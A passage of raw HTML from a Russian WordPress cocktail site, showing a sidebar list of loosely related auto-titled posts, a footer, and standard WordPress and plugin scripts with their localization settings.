                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                                  </div>
                                </li>
                              </ul>
                            </div>
                          </aside>
                          <footer class="footer" id="footer">
                            <nav class="footer-nav">
                              <ul>
                                <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
                                  <a href="/pravoobladatelyam">Правообладателям</a>
                                </li>
                                <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
                                  <a href="/sample-page">О сайте</a>
                                </li>
                                <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
                                  <a href="/sitemap">Карта сайта</a>
                                </li>
                              </ul>
                            </nav>
                            <div class="footer-bottom">
                              <div class="copy">
                                © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
                              </div>
                              <div class="social-icon">
                                <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
                              </div>
                            </div>
                          </footer>
                           <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
                          <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
                          <div id='wpd-editor-source-code-wrapper-bg'></div>
                          <div id='wpd-editor-source-code-wrapper'>
                            <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
                          </div>
                          <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
                          <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
                          <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1675592964' id='aftp-postprocessing-js'></script>
                          <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
                          <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
                          <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
                          <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
                          <script type='text/javascript' id='wp-i18n-js-after'>
                          wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
                          </script>
                          <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script>
                          <script type='text/javascript' id='wp-api-fetch-js-translations'>
                          ( function( domain, translations ) {
                          var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
                          localeData[""].domain = domain;
                          wp.i18n.setLocaleData( localeData, domain );
                          } )( "default", {"translation-revision-date":"2022-11-24 05:36:29+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
                          </script>
                          <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
                          <script type='text/javascript' id='wp-api-fetch-js-after'>
                          wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
                          wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e45eddf679" );
                          wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
                          wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
                          wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
                          </script>
                          <script type='text/javascript' id='contact-form-7-js-extra'>
                          /* <![CDATA[ */
                          var wpcf7 = {"cached":"1"};
                          /* ]]> */
                          </script>
                          <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
                          <script type='text/javascript' id='toc-front-js-extra'>
                          /* <![CDATA[ */
                          var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
                          /* ]]> */
                          </script>
                          <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
                          <script type='text/javascript' id='wp-postratings-js-extra'>
                          /* <![CDATA[ */
                          var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
                          var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
                          /* ]]> */
                          </script>
                          <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
                          <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
                          /* <![CDATA[ */
                          var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"27ed1f5136","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"2432","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"e45eddf679"};
                          var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
